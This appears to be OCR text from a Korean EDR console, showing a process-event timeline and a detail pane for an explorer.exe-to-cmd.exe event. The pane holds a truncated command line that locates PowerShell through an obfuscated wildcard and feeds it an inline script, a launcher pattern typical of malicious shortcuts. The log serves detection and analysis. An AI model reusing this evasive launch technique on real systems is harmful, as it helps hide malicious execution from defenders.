 08:55:30 08:55:45 08:56:00 08:56:15 08:56:30 08:56:45 08:57:00
이벤트 시각 탐지 이벤트 이벤트 요약
2024-10-23 08:56:04 ChildProcessCreate cmd.exe 프로세스가 powershell.exe 프로세스를 실행했습니다.
2024-10-23 08:56:04 ProcessStart cmd.exe 프로세스에 의해 powershell.exe 프로세스가 시작되었습니다.
2024-10-23 08:56:04 ChildProcessCreate cmd.exe 프로세스가 cmd.exe 프로세스를 실행했습니다.
2024-10-23 08:56:04 ProcessStart cmd.exe 프로세스에 의해 cmd.exe 프로세스가 시작되었습니다.
2024-10-23 08:56:03 ChildProcessCreate explorer.exe 프로세스가 cmd.exe 프로세스를 실행했습니다.
2024-10-23 08:56:03 ProcessStart explorer.exe 프로세스에 의해 cmd.exe 프로세스가 시작되었습니다.
2024-10-23 08:56:02 ChildProcessCreate NGenTask.exe 프로세스가 ngen.exe 프로세스를 실행했습니다.
2024-10-23 08:56:02 ProcessStart NGenTask.exe 프로세스에 의해 ngen.exe 프로세스가 시작되었습니다.
2024-10-23 08:56:01 ChildProcessCreate svchost.exe 프로세스가 mousocoreworker.exe 프로세스를 실행했습니다.
2024-10-23 08:56:01 ProcessStart svchost.exe 프로세스에 의해 mousocoreworker.exe 프로세스가 시작되었습니다.
child process
explorer.exe
2024-10-23 08:56:03 ChildProcessCreate
작업선택
수행 정보
Event Time 2024-10-23 08:56:03
Event Type ChildProcessCreate
Process Name explorer.exe
Process Path C:₩Windows₩explorer.exe
Process ID 3952
Process User ID
Integrity Level MEDIUM
Child Process cmd.exe
Command Line
"C:₩Windows₩SysWOW64₩cmd.exe" /k for /f "tokens=*" %a in ('dir
C:₩Windows₩SysWow64₩WindowsPowerShell₩v1.0₩*rshell.exe /s
/b /od') do call %a "$dirPath = Get-Location; if($dirPath -Match
'System32' -or $dirPath -Match 'Program Files') {$dirPath =
Tag cmd script
파일 정보
File Name cmd.exe
File Type PE